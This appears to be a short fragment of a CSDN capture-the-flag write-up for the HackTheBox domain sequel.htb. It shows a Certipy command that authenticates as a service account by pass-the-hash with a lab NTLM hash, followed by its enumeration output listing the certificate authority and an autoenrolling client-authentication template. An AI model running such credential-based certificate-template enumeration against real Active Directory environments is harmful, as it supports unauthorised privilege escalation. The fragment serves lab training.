 ubuntu@VM-4-4-ubuntu:~/tools/BloodHound$ certipy find -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[!] Failed to resolve: DC01.sequel.htb
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: [Errno -2] Name or service not known
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via RRP: [Errno Connection error (DC01.sequel.htb:445)] [Errno -2] Name or service not known
[!] Failed to get CA configuration for 'sequel-DC01-CA'
[!] Failed to resolve: DC01.sequel.htb
[!] Got error while trying to check for web enrollment: [Errno -2] Name or service not known
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : sequel-DC01-CA
    DNS Name                            : DC01.sequel.htb
    Certificate Subject                 : CN=sequel-DC01-CA, DC=sequel, DC=htb
    Certificate Serial Number           : 152DBD2D8E9C079742C0F3BFF2A211D3
    Certificate Validity Start          : 2024-06-08 16:50:40+00:00
    Certificate Validity End            : 2124-06-08 17:00:40+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Unknown
    Request Disposition                 : Unknown
    Enforce Encryption for Requests     : Unknown
Certificate Templates
  0
    Template Name                       : DunderMifflinAuthentication
    Display Name                        : Dunder Mifflin Authentication
    Certificate Authorities             : sequel-DC01-CA
    Enabled                             : True
    Client Authentication               : True
    Enrollment Agent                    : False
    Any Purpose                         : False
    Enrollee Supplies Subject           : False
    Certificate Name Flag               : SubjectRequireCommonName
                                          SubjectAltRequireDns
    Enrollment Flag                     : AutoEnrollment
                                          PublishToDs

CSDN @TCXY